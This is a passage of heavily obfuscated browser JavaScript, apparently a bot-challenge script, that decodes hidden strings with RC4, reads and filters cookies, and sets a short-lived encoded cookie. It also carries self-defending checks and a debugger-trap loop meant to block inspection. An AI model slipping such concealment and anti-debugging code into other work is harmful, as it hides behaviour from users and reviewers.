_0x2d98f5=0x0,_0x5deccb,_0x15bd9b,_0x1ed0fe=0x0,_0x10a221='';_0x15bd9b=_0x5cac34['\x63\x68\x61\x72\x41\x74'](_0x1ed0fe++);~_0x15bd9b&&(_0x5deccb=_0x2d98f5%0x4?_0x5deccb*0x40+_0x15bd9b:_0x15bd9b,_0x2d98f5++%0x4)?_0x10a221+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5deccb>>(-0x2*_0x2d98f5&0x6)):0x0){_0x15bd9b=_0x4b29df['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15bd9b);}return _0x10a221;});}());var _0x174ee0=function(_0x1403bf,_0x4fc65c){var _0x4f09d4=[],_0x50e573=0x0,_0x3b5aef,_0x22ead6='',_0x3dd86d='';_0x1403bf=atob(_0x1403bf);for(var _0x50b313=0x0,_0x45e070=_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x50b313<_0x45e070;_0x50b313++){_0x3dd86d+='\x25'+('\x30\x30'+_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50b313)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1403bf=decodeURIComponent(_0x3dd86d);for(var _0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x4f09d4[_0x31d8d5]=_0x31d8d5;}for(_0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5]+_0x4fc65c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31d8d5%_0x4fc65c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;}_0x31d8d5=0x0;_0x50e573=0x0;for(var _0x4909b0=0x0;_0x4909b0<_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x4909b0++){_0x31d8d5=(_0x31d8d5+0x1)%0x100;_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5])%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;_0x22ead6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4909b0)^_0x4f09d4[(_0x4f09d4[_0x31d8d5]+_0x4f09d4[_0x50e573])%0x100]);}return _0x22ead6;};_0xfbdb['\x72\x63\x34']=_0x174ee0;_0xfbdb['\x64\x61\x74\x61']={};_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x58c8aa=_0xfbdb['\x64\x61\x74\x61'][_0x356c0];if(_0x58c8aa===undefined){if(_0xfbdb['\x6f\x6e\x63\x65']===undefined){var _0x425f89=function(_0x5c4f77){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c4f77;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b27e7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b27e7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5207d4){if(!Boolean(~_0x5207d4)){return _0x5207d4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x256224){for(var _0xd5f42e=0x0,_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd5f42e<_0x393a66;_0xd5f42e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x256224(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x425f89(_0xfbdb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfbdb['\x6f\x6e\x63\x65']=!![];}_0x3500db=_0xfbdb['\x72\x63\x34'](_0x3500db,_0xf580c3);_0xfbdb['\x64\x61\x74\x61'][_0x356c0]=_0x3500db;}else{_0x3500db=_0x58c8aa;}return _0x3500db;};(function(){var _0x443adf=function(){var _0x356c0=!![];return function(_0xf580c3,_0x3500db){var _0xab45c9=_0x356c0?function(){if(_0x3500db){var _0x35aa31=_0x3500db['\x61\x70\x70\x6c\x79'](_0xf580c3,arguments);_0x3500db=null;return _0x35aa31;}}:function(){};_0x356c0=![];return _0xab45c9;};}();var _0x32cc50={'\x52\x63\x47':function _0x35c251(_0x378e90,_0x174782){return _0x378e90(_0x174782);},'\x71\x72\x4c':function _0x13f065(_0x408230,_0x2cd2e6){return _0x408230<_0x2cd2e6;},'\x78\x6d\x70':function _0x339784(_0x47e5b0){return _0x47e5b0();},'\x4b\x56\x67':function _0x1b5e4f(_0x1b59c0,_0x57e93e){return _0x1b59c0/_0x57e93e;},'\x56\x78\x4d':function _0x4db06a(_0x5553ac,_0x5ae592){return _0x5553ac===_0x5ae592;},'\x65\x69\x71':function _0x30903a(_0xa5f3f5,_0x338a4f){return _0xa5f3f5>_0x338a4f;},'\x4e\x47\x66':function _0x2404ed(_0x1d82f4,_0x3b423e){return _0x1d82f4-_0x3b423e;},'\x62\x72\x48':function _0x292b25(_0x5006e5){return _0x5006e5();},'\x52\x73\x62':function _0x54341a(_0x298321,_0x127827){return _0x298321==_0x127827;},'\x6c\x46\x75':function _0x30f173(_0x54ffca,_0x5d9deb){return _0x54ffca(_0x5d9deb);},'\x4c\x54\x4d':function _0x37baab(_0x3feed3,_0x31425c){return _0x3feed3==_0x31425c;},'\x62\x6b\x76':function _0x5ad1e2(_0x2fa3db,_0x426302){return _0x2fa3db==_0x426302;},'\x6c\x4d\x49':function _0xddb8f7(_0x451234,_0x416173){return _0x451234==_0x416173;},'\x58\x50\x58':function _0xc72288(_0x3ca5a4,_0x101d64){return _0x3ca5a4(_0x101d64);},'\x68\x76\x6b':function _0x4e22a8(_0x13e0e6,_0x54ad07){return _0x13e0e6==_0x54ad07;},'\x61\x6a\x51':function _0x1ef4e3(_0x391e0c,_0x56a01f){return _0x391e0c(_0x56a01f);},'\x54\x73\x55':function _0x21a285(_0x54485c,_0x4d04ce){return _0x54485c+_0x4d04ce;},'\x4c\x4d\x4b':function _0x3563e4(_0x2bdb88,_0x5a37f1){return _0x2bdb88+_0x5a37f1;},'\x45\x67\x41':function _0x406b3c(_0x2eff85,_0x603e15){return _0x2eff85+_0x603e15;}};var _0x5afe52=this[_0xfbdb('0x0', '\x38\x33\x57\x5b')];var _0x59ebd3=_0x5afe52[_0xfbdb('0x1', '\x2a\x39\x4e\x6a')];var _0x3588a0='';var _0x40502e='';if(typeof _0x5afe52[_0xfbdb('0x2', '\x35\x71\x4d\x36')]!==_0xfbdb('0x3', '\x42\x61\x53\x78')){_0x3588a0=_0x5afe52[_0xfbdb('0x4', '\x2a\x56\x41\x24')];_0x40502e=_0x3588a0[_0xfbdb('0x5', '\x6e\x69\x70\x7a')];}var _0x63c89=_0x5afe52[_0xfbdb('0x6', '\x70\x59\x21\x21')];var _0x4b83ba=_0x5afe52[_0xfbdb('0x7', '\x36\x75\x6e\x44')];var _0x388474=new _0x5afe52[_0xfbdb('0x8', '\x42\x61\x53\x78')]()[_0xfbdb('0x9', '\x79\x70\x44\x37')]();var _0x31912e='';function _0x73c898(_0xc12b90){var _0x149d29={'\x73\x77\x51':function _0x4f7765(_0x2bc395,_0x4b8d3f){return _0x2bc395<_0x4b8d3f;},'\x54\x75\x6a':function _0x41f294(_0x392cf4,_0x348ae9){return _0x392cf4==_0x348ae9;},'\x51\x69\x66':function _0x44837e(_0x4474f9,_0x55ce63){return _0x4474f9>>_0x55ce63;},'\x4e\x50\x54':function _0x416d77(_0x18f6bb,_0x393ff4){return _0x18f6bb|_0x393ff4;},'\x53\x73\x65':function _0x2cdf6b(_0x3cffe1,_0xa3c79d){return _0x3cffe1<<_0xa3c79d;},'\x58\x5a\x6d':function _0xfbf68a(_0x173bb8,_0x26746d){return _0x173bb8>>_0x26746d;},'\x68\x6e\x78':function _0x155630(_0x522b34,_0x1f3428){return _0x522b34<<_0x1f3428;},'\x48\x65\x67':function _0x239391(_0x42089d,_0x315b56){return _0x42089d&_0x315b56;},'\x6b\x6b\x65':function _0xda7678(_0x4697f7,_0x54bd0c){return _0x4697f7|_0x54bd0c;},'\x78\x62\x74':function _0x122f6c(_0x4576e6,_0x1453b3){return _0x4576e6>>_0x1453b3;},'\x76\x42\x53':function _0x25eec4(_0x234d8b,_0x4211fd){return _0x234d8b&_0x4211fd;},'\x7a\x62\x64':function _0xea7591(_0x18cd25,_0x48dd32){return _0x18cd25<<_0x48dd32;},'\x41\x53\x56':function _0x1b229a(_0x1b885f,_0x207642){return _0x1b885f>>_0x207642;},'\x6d\x55\x6d':function _0x1cfb76(_0x357466,_0x391500){return _0x357466&_0x391500;},'\x4b\x55\x42':function _0x428d52(_0x123086,_0x54e826){return _0x123086&_0x54e826;},'\x57\x4a\x71':function _0x576d4e(_0x4f5730,_0x2a3084){return _0x4f5730>>_0x2a3084;},'\x76\x47\x79':function _0x1bad62(_0x87cd91,_0x24e550){return _0x87cd91&_0x24e550;},'\x4d\x4c\x58':function _0x88744d(_0x54617c,_0xf6de4e){return _0x54617c>>_0xf6de4e;}};var _0x289a28=_0xfbdb('0xa', '\x42\x61\x53\x78')[_0xfbdb('0xb', '\x56\x24\x62\x69')]('\x7c'),_0x1452a3=0x0;while(!![]){switch(_0x289a28[_0x1452a3++]){case'\x30':var _0x3e5bf1,_0x595899,_0x5339bd;continue;case'\x31':_0x305a1b='';continue;case'\x32':return _0x305a1b;continue;case'\x33':var _0x421853=_0xfbdb('0xc', '\x6d\x73\x45\x53');continue;case'\x34':_0x3f0810=_0xc12b90[_0xfbdb('0xd', '\x25\x5d\x48\x58')];continue;case'\x35':while(_0x149d29[_0xfbdb('0xe', '\x49\x7a\x4b\x58')](_0x508815,_0x3f0810)){var _0x2928d6=_0xfbdb('0xf', '\x42\x61\x53\x78')[_0xfbdb('0xb', '\x56\x24\x62\x69')]('\x7c'),_0x377139=0x0;while(!![]){switch(_0x2928d6[_0x377139++]){case'\x30':_0x595899=_0xc12b90[_0xfbdb('0x10', '\x57\x5b\x73\x48')](_0x508815++);continue;case'\x31':if(_0x149d29[_0xfbdb('0x11', '\x25\x5d\x48\x58')](_0x508815,_0x3f0810)){_0x305a1b+=_0x421853[_0xfbdb('0x12', '\x29\x6d\x48\x52')](_0x149d29[_0xfbdb('0x13', '\x57\x5b\x73\x48')](_0x3e5bf1,0x2));_0x305a1b+=_0x421853[_0xfbdb('0x14', '\x4e\x72\x67\x5d')](_0x149d29[_0xfbdb('0x15', '\x4c\x2a\x70\x40')](_0x149d29[_0xfbdb('0x16', '\x37\x46\x26\x31')](_0x3e5bf1&0x3,0x4),_0x149d29[_0xfbdb('0x17', '\x37\x32\x30\x37')](_0x595899&0xf0,0x4)));_0x305a1b+=_0x421853[_0xfbdb('0x18', '\x42\x28\x62\x29')](_0x149d29[_0xfbdb('0x19', '\x5a\x28\x41\x42')](_0x149d29[_0xfbdb('0x1a', '\x79\x70\x44\x37')](_0x595899,0xf),0x2));_0x305a1b+='\x3d';break;}continue;case'\x32':_0x305a1b+=_0x421853[_0xfbdb('0x1b', '\x35\x6d\x66\x55')](_0x149d29[_0xfbdb('0x1c', '\x56\x24\x62\x69')](_0x149d29[_0xfbdb('0x1d', '\x63\x34\x46\x73')](_0x149d29[_0xfbdb('0x1e', '\x70\x59\x21\x21')](_0x595899,0xf),0x2),_0x149d29[_0xfbdb('0x1f', '\x37\x32\x30\x37')](_0x149d29[_0xfbdb('0x20', '\x2a\x56\x41\x24')](_0x5339bd,0xc0),0x6)));continue;case'\x33':_0x5339bd=_0xc12b90[_0xfbdb('0x21', '\x52\x54\x63\x7a')](_0x508815++);continue;case'\x34':_0x305a1b+=_0x421853[_0xfbdb('0x22', '\x54\x4e\x67\x44')](_0x149d29[_0xfbdb('0x23', '\x4c\x2a\x70\x40')](_0x5339bd,0x3f));continue;case'\x35':_0x305a1b+=_0x421853[_0xfbdb('0x24', '\x63\x34\x46\x73')](_0x149d29[_0xfbdb('0x25', '\x25\x5d\x48\x58')](_0x149d29[_0xfbdb('0x26', '\x58\x70\x59\x4e')](_0x149d29[_0xfbdb('0x27', '\x38\x33\x57\x5b')](_0x3e5bf1,0x3),0x4),_0x149d29[_0xfbdb('0x28', '\x6e\x69\x70\x7a')](_0x149d29[_0xfbdb('0x29', '\x35\x71\x4d\x36')](_0x595899,0xf0),0x4)));continue;case'\x36':_0x3e5bf1=_0x149d29[_0xfbdb('0x2a', '\x55\x71\x21\x40')](_0xc12b90[_0xfbdb('0x2b', '\x55\x34\x5e\x35')](_0x508815++),0xff);continue;case'\x37':if(_0x149d29[_0xfbdb('0x2c', '\x39\x55\x2a\x5e')](_0x508815,_0x3f0810)){_0x305a1b+=_0x421853[_0xfbdb('0x2d', '\x55\x34\x5e\x35')](_0x149d29[_0xfbdb('0x2e', '\x54\x4e\x67\x44')](_0x3e5bf1,0x2));_0x305a1b+=_0x421853[_0xfbdb('0x2f', '\x38\x33\x57\x5b')](_0x149d29[_0xfbdb('0x30', '\x76\x6e\x44\x5a')](_0x3e5bf1,0x3)<<0x4);_0x305a1b+='\x3d\x3d';break;}continue;case'\x38':_0x305a1b+=_0x421853[_0xfbdb('0x31', '\x30\x41\x4d\x72')](_0x149d29[_0xfbdb('0x32', '\x4e\x72\x67\x5d')](_0x3e5bf1,0x2));continue;}break;}}continue;case'\x36':_0x508815=0x0;continue;case'\x37':var _0x305a1b,_0x508815,_0x3f0810;continue;}break;}}function _0x5690d7(_0x314931){var _0x51b2ee=_0x443adf(this,function(){var _0x356c0=function(){return'\x64\x65\x76';},_0xf580c3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1885fd=function(){var _0x57dece=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x57dece['\x74\x65\x73\x74'](_0x356c0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1508b9=function(){var _0x4b29df=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4b29df['\x74\x65\x73\x74'](_0xf580c3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4bdaba=function(_0x5cac34){var _0x2d98f5=~-0x1>>0x1+0xff%0x0;if(_0x5cac34['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2d98f5)){_0x5deccb(_0x5cac34);}};var _0x5deccb=function(_0x15bd9b){var _0x1ed0fe=~-0x4>>0x1+0xff%0x0;if(_0x15bd9b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1ed0fe){_0x4bdaba(_0x15bd9b);}};if(!_0x1885fd()){if(!_0x1508b9()){_0x4bdaba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4bdaba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4bdaba('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x51b2ee();return function(_0xeaa142){_0x31912e+=_0xeaa142;return _0x32cc50[_0xfbdb('0x33', '\x76\x6e\x44\x5a')](_0x314931,_0xeaa142);};}function _0x547afe(){var _0x32d0d2={'\x46\x4e\x72':function _0x11c1c2(_0x3f955a){return _0x3f955a();},'\x69\x49\x76':function _0x22cd5(_0x68fe08,_0x140605){return _0x68fe08+_0x140605;}};var _0x3087a5=_0xfbdb('0x34', '\x21\x44\x76\x6f')[_0xfbdb('0x35', '\x25\x6f\x79\x54')]('\x7c'),_0x328f0a=0x0;while(!![]){switch(_0x3087a5[_0x328f0a++]){case'\x30':var _0x390b9c=_0x59ebd3[_0xfbdb('0x36', '\x42\x28\x62\x29')][_0xfbdb('0x37', '\x2a\x39\x4e\x6a')]('\x3b');continue;case'\x31':return _0x29d77a;continue;case'\x32':var _0x410c61=new _0x5afe52[_0xfbdb('0x38', '\x39\x55\x2a\x5e')](_0xfbdb('0x39', '\x21\x23\x53\x75'));continue;case'\x33':var _0x29d77a=new _0x5afe52[_0xfbdb('0x3a', '\x39\x55\x2a\x5e')]();continue;case'\x34':_0x32d0d2[_0xfbdb('0x3b', '\x6e\x69\x70\x7a')](_0x1a1ffd);continue;case'\x35':for(var _0xeb2db=0x0;_0xeb2db<_0x390b9c[_0xfbdb('0x3c', '\x52\x55\x45\x21')];_0xeb2db++){var _0x1bf850=_0x390b9c[_0xeb2db][_0xfbdb('0x3d', '\x2a\x33\x2a\x39')](0x0,_0x390b9c[_0xeb2db][_0xfbdb('0x3e', '\x21\x23\x53\x75')]('\x3d'));var _0x2507c2=_0x390b9c[_0xeb2db][_0xfbdb('0x3f', '\x76\x6e\x44\x5a')](_0x32d0d2[_0xfbdb('0x40', '\x54\x4e\x67\x44')](_0x390b9c[_0xeb2db][_0xfbdb('0x41', '\x53\x51\x6a\x23')]('\x3d'),0x1),_0x390b9c[_0xeb2db][_0xfbdb('0x42', '\x76\x6e\x44\x5a')]);if(_0x410c61[_0xfbdb('0x43', '\x2a\x33\x2a\x39')](_0x1bf850)){_0x29d77a[_0x29d77a[_0xfbdb('0x44', '\x52\x54\x63\x7a')]]=_0x2507c2;}}continue;}break;}}function _0x304438(_0x2023fa){var _0x834b7f={'\x58\x51\x4c':function _0x1c164c(_0x221e0b,_0x205ffc){return _0x221e0b(_0x205ffc);},'\x54\x52\x49':function _0x2a815a(_0x2c8a9a,_0x4211f4){return _0x2c8a9a<_0x4211f4;},'\x75\x4f\x4a':function _0x30c94c(_0x90891c,_0x48b477){return _0x90891c+_0x48b477;},'\x6e\x6e\x77':function _0x417cba(_0x54878f,_0x233ab5){return _0x54878f+_0x233ab5;},'\x4a\x58\x52':function _0x1159bf(_0x558188,_0x33bc0c){return _0x558188(_0x33bc0c);},'\x69\x50\x6f':function _0x4fa9f7(_0x6fc321,_0xdebb2a){return _0x6fc321+_0xdebb2a;},'\x56\x4e\x6e':function _0x3650e5(_0x27a926,_0x399aa3,_0x4966b3){return _0x27a926(_0x399aa3,_0x4966b3);},'\x5a\x46\x6b':function _0x20e4ea(_0x3d905a,_0x276c0a){return _0x3d905a-_0x276c0a;},'\x4b\x52\x45':function _0x183350(_0xb9ab9a){return _0xb9ab9a();},'\x4a\x77\x44':function _0x28b787(_0x116595,_0x3bf961){return _0x116595%_0x3bf961;},'\x4b\x58\x72':function _0x932527(_0x3d67d0,_0x483955){return _0x3d67d0+_0x483955;},'\x46\x64\x59':function _0x4334bc(_0x57af41){return _0x57af41();},'\x76\x50\x4e':function _0x375149(_0x41043d,_0x3827af,_0x28ed36,_0x19a1fc){return _0x41043d(_0x3827af,_0x28ed36,_0x19a1fc);},'\x63\x4a\x47':function _0x523104(_0x1d0aff,_0x1c26c4){return _0x1d0aff+_0x1c26c4;}};var _0x491ef2=_0xfbdb('0x45', '\x4d\x2a\x58\x48')[_0xfbdb('0xb', '\x56\x24\x62\x69')]('\x7c'),_0x3efd30=0x0;while(!![]){switch(_0x491ef2[_0x3efd30++]){case'\x30':_0xbdbf[_0xfbdb('0x46', '\x46\x44\x5e\x56')]();continue;case'\x31':_0xbdbf[_0xfbdb('0x47', '\x38\x33\x57\x5b')](_0x834b7f[_0xfbdb('0x48', '\x53\x51\x6a\x23')](btoa,_0x2023fa));continue;case'\x32':var _0x19a0e3;continue;case'\x33':for(var _0x540d0e=0x0;_0x834b7f[_0xfbdb('0x49', '\x58\x70\x59\x4e')](_0x540d0e,_0x23e092[_0xfbdb('0x4a', '\x30\x5a\x61\x59')]);_0x540d0e++){_0x585c38[_0x540d0e]=_0x834b7f[_0xfbdb('0x4b', '\x4b\x52\x4f\x78')](_0x48f2fb,_0x834b7f[_0xfbdb('0x4c', '\x53\x51\x6a\x23')](_0x2023fa,_0x23e092[_0x540d0e]));}continue;case'\x34':while(--_0x59e65a){_0x573512=_0x834b7f[_0xfbdb('0x4d', '\x21\x44\x76\x6f')](_0x573512[_0xfbdb('0x4e', '\x55\x30\x6d\x51')](0x1),_0x573512[0x0]);}continue;case'\x35':var _0x575161=_0x585c38[_0xfbdb('0x4f', '\x58\x70\x59\x4e')]();continue;case'\x36':var _0x59e65a=_0x3efe4a[_0xfbdb('0x44', '\x52\x54\x63\x7a')]-0x6;continue;case'\x37':var _0x302973=0x8;continue;case'\x38':_0x19a0e3=_0x834b7f[_0xfbdb('0x50', '\x37\x46\x26\x31')](btoa,_0x834b7f[_0xfbdb('0x51', '\x35\x71\x4d\x36')](_0x834b7f[_0xfbdb('0x52', '\x54\x4e\x67\x44')](_0x834b7f[_0xfbdb('0x53', '\x37\x46\x26\x31')](_0x834b7f[_0xfbdb('0x54', '\x53\x51\x6a\x23')](_0x834b7f[_0xfbdb('0x55', '\x63\x34\x46\x73')](_0xfbdb,_0x834b7f[_0xfbdb('0x56', '\x42\x61\x53\x78')](_0xbdbf[_0xfbdb('0x57', '\x54\x4e\x67\x44')],0x1),_0x5e4ea6[_0xfbdb('0x58', '\x38\x38\x67\x4d')](0x0,0x5)),_0xfbdb('0x59', '\x25\x5d\x48\x58')),_0x575161),_0xfbdb('0x5a', '\x38\x38\x67\x4d')),_0x57cb0b));continue;case'\x39':var _0x585c38=new _0x5afe52[_0xfbdb('0x3a', '\x39\x55\x2a\x5e')](_0x23e092[_0xfbdb('0x5b', '\x55\x34\x5e\x35')]);continue;case'\x31\x30':_0x834b7f[_0xfbdb('0x5c', '\x2a\x56\x41\x24')](_0x1a1ffd);continue;case'\x31\x31':var _0x3efe4a=_0xfbdb('0x5d', '\x50\x23\x42\x29');continue;case'\x31\x32':for(var _0x540d0e=0x0;_0x540d0e<_0x5e4ea6[_0xfbdb('0x5e', '\x50\x23\x42\x29')];_0x540d0e++){_0x57cb0b+=(_0x5e4ea6[_0xfbdb('0x5f', '\x49\x7a\x4b\x58')](_0x540d0e)+_0x575161[_0xfbdb('0x60', '\x4c\x5a\x33\x59')](_0x834b7f[_0xfbdb('0x61', '\x55\x34\x5e\x35')](_0x540d0e,_0x575161[_0xfbdb('0x62', '\x4c\x2a\x70\x40')])))[_0xfbdb('0x63', '\x36\x75\x6e\x44')](0x10);}continue;case'\x31\x33':var _0x573512=_0x3efe4a;continue;case'\x31\x34':while(--_0x302973){_0x3efe4a=_0x834b7f[_0xfbdb('0x64', '\x5a\x28\x41\x42')](_0x3efe4a[_0xfbdb('0x65', '\x55\x34\x5e\x35')](0x1),_0x3efe4a[0x0]);}continue;case'\x31\x35':var _0x23e092=_0x834b7f[_0xfbdb('0x66', '\x70\x59\x21\x21')](_0x547afe);continue;case'\x31\x36':_0x834b7f[_0xfbdb('0x67', '\x2a\x33\x2a\x39')](_0x1be976,_0xfbdb('0x68', '\x42\x28\x62\x29'),_0x19a0e3,0x14);continue;case'\x31\x37':var _0x13cfd0='\x8e\xe8\x79\x35\x06\x8e\x9e\xdd';var _0x296f98='';var _0x63d17c='';for (var _0x9f53e0=0x0;_0x9f53e0<0x5;_0x9f53e0++){_0x296f98+=_0x13cfd0[_0x9f53e0];}for (var _0xdc097e=0x5;_0xdc097e<_0x13cfd0['\x6c\x65\x6e\x67\x74\x68'];_0xdc097e++){_0x63d17c+=_0x13cfd0[_0xdc097e];}var _0xbf4e73='\x99\x33\x8f\x70\x6c\xbd\x74\x48';var _0x80a3f9='';var _0xbda1a0='';for (var _0x6e53a1=0x0;_0x6e53a1<0x5;_0x6e53a1++){_0x80a3f9+=_0xbf4e73[_0x6e53a1];}for (var _0x315814=0x5;_0x315814<_0xbf4e73['\x6c\x65\x6e\x67\x74\x68'];_0x315814++){_0xbda1a0+=_0xbf4e73[_0x315814];}var _0xcb2bd3='\x9e\x95\x83\x9f\xec\x0c\xe5\x5f';var _0x6d7b48=0x5;while(--_0x6d7b48){_0xcb2bd3=_0xcb2bd3['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcb2bd3[0x0];}var _0xa25b26=_0xcb2bd3;var _0xb8a71d=_0xcb2bd3['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xb8a71d){_0xa25b26=_0xa25b26['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa25b26[0x0];}var _0x5e4ea6=_0xfbdb('0x6a', _0x80a3f9+_0xbda1a0);continue;case'\x31\x38':_0x1a1ffd();continue;case'\x31\x39':var _0x57cb0b='';continue;}break;}}function _0x48f2fb(_0x3d2f33){var _0x3683aa=0x0;for(var _0x3a1c99=0x0;_0x32cc50[_0xfbdb('0x6b', '\x76\x6e\x44\x5a')](_0x3a1c99,_0x3d2f33[_0xfbdb('0x6c', '\x39\x55\x2a\x5e')]);_0x3a1c99++){_0x3683aa+=_0x3d2f33[_0xfbdb('0x6d', '\x58\x70\x59\x4e')](_0x3a1c99);}_0x32cc50[_0xfbdb('0x6e', '\x21\x23\x53\x75')](_0x1a1ffd);return _0x3683aa;}function _0x1be976(_0x55de60,_0x250072,_0x452828){var _0xbcd7c9={'\x50\x6e\x79':function _0x1746f4(_0x2544c9,_0x3a1726){return _0x2544c9+_0x3a1726;},'\x4b\x55\x74':function _0x423f01(_0x5477a2,_0x12220a){return _0x5477a2+_0x12220a;},'\x77\x52\x46':function _0xc2bc6d(_0x5c0ab2,_0xae0720){return _0x5c0ab2*_0xae0720;}};var _0x51b4fd=_0xfbdb('0x6f', '\x63\x34\x46\x73')[_0xfbdb('0x70', '\x46\x44\x5e\x56')]('\x7c'),_0x1a8637=0x0;while(!![]){switch(_0x51b4fd[_0x1a8637++]){case'\x30':_0x59ebd3[_0xfbdb('0x71', '\x25\x54\x59\x58')]=_0xbcd7c9[_0xfbdb('0x72', '\x6e\x69\x70\x7a')](_0xbcd7c9[_0xfbdb('0x73', '\x25\x5d\x48\x58')](_0x55de60,'\x3d'),_0x250072)+_0x2756b4+_0xfbdb('0x74', '\x21\x23\x53\x75');continue;case'\x31':var _0x211d51=_0x450812[_0xfbdb('0x75', '\x5a\x28\x41\x42')](0x4);continue;case'\x32':var _0x1999d9=_0x450812[_0xfbdb('0x76', '\x21\x44\x76\x6f')](0x0,0x4);continue;case'\x33':var _0x450812=_0xfbdb('0x77', '\x21\x44\x76\x6f');continue;case'\x34':if(_0x452828){var _0x3dd64f=new _0x5afe52[_0xfbdb('0x78', '\x70\x59\x21\x21')]();_0x3dd64f[_0xfbdb('0x79', '\x49\x69\x79\x7a')](_0x3dd64f[_0xfbdb('0x7a', '\x2a\x56\x41\x24')]()+_0xbcd7c9[_0xfbdb('0x7b', '\x76\x6e\x44\x5a')](_0x452828,0x3e8));var _0x2756b4=_0xfbdb('0x7c', '\x46\x44\x5e\x56')+_0x3dd64f[_0xfbdb('0x7d', '\x63\x34\x46\x73')]();}continue;case'\x35':var _0x2756b4='';continue;}break;}}function _0x12a91d(){function _0x5e84c2(_0x390873){if((''+_0x32cc50[_0xfbdb('0x7e', '\x38\x38\x67\x4d')](_0x390873,_0x390873))[_0xfbdb('0x57', '\x54\x4e\x67\x44')]!==0x1||_0x32cc50[_0xfbdb('0x7f', '\x7a\x29\x30\x6e')](_0x390873%0x14,0x0)){(function(){}[_0xfbdb('0x80', '\x55\x34\x5e\x35')](_0xfbdb('0x81', '\x76\x6e\x44\x5a'))());}else{(function(){}[_0xfbdb('0x82', '\x70\x59\x21\x21')](_0xfbdb('0x83', '\x25\x54\x59\x58'))());}return _0x32cc50[_0xfbdb('0x84', '\x70\x59\x21\x21')](_0x5e84c2,++_0x390873);}try{return _0x5e84c2(0x0);}catch(_0x2b27bb){}};function _0x1a1ffd(){if(_0x32cc50[_0xfbdb('0x85', '\x42\x61\x53\x78')](_0x32cc50[_0xfbdb('0x86', '\x50\x5b\x68\x46')](new _0x5afe52[_0xfbdb('0x87', '\x57\x5b\x73\x48')]()[_0xfbdb('0x88', 